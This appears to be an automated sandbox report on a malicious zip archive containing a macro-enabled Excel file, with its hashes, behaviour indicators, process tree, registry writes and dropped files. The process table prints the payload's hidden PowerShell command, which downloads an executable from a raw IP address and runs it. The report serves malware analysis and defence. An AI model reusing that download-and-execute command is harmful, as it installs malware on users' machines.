

| File name: | 5727428121493504.zip |
| Full analysis: | https://app.any.run/tasks/88b2835f-0daf-4c7d-a94d-222075f62dee |
| Verdict: | Malicious activity |
| Analysis date: | July 13, 2020, 05:39:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 9846A752989794FD39A0BD295FB75C3E |
| SHA1: | 137BDCB2AE24D50E9FF38389F47B5CA73C34BA0D |
| SHA256: | DA1A98306B06324B993AAFA52BB832DC8DA33AE68927B170D33195BFF3D91D04 |
| SSDEEP: | 192:oXaXcEAxA+Fa6NJJtvYasEiYv8ZJ19b7hdvWkJ8FdhQD15NYYoZiTfC60p+I:oX2j7w/tAasCsRHHgza5a3EWP |
MALICIOUS


Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2424)
Executes PowerShell scripts
- EXCEL.EXE (PID: 2424)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2476)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2424)
Creates files in the user directory
- EXCEL.EXE (PID: 2424)


Manual execution by user
- EXCEL.EXE (PID: 2424)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0xf17520c1 |
| ZipCompressedSize: | 11012 |
| ZipUncompressedSize: | 13434 |


| ZipFileName: | db41aeaea5cbc6bf9efc53685b28bf2495f12227d006bb34f8733c1e5bfff7cd |
Total processes
40
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2424 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2476 | powershell.exe -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).DownloadFile('http://185.208.211.67/case/coronna.exe',$env:Temp+'\newfile.Exe');(New-Object -com Shell.Application).ShellExecute($env:Temp+'\newfile.Exe') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3204 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\5727428121493504.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
1 165
Read events
1 022
Write events
132
Delete events
11
Modification events
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\5727428121493504.zip | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3204) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
Executable files
0
Suspicious files
3
Text files
3
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2424 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRD0E9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2476 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\54QAAV7J8DKIBG85J4L4.temp | — | |
MD5:— | SHA256:— | |||
| 3204 | WinRAR.exe | C:\Users\admin\Desktop\db41aeaea5cbc6bf9efc53685b28bf2495f12227d006bb34f8733c1e5bfff7cd | document | |
MD5:— | SHA256:— | |||

| 2424 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\a.xlsm.LNK | lnk | |
MD5:— | SHA256:— | |||
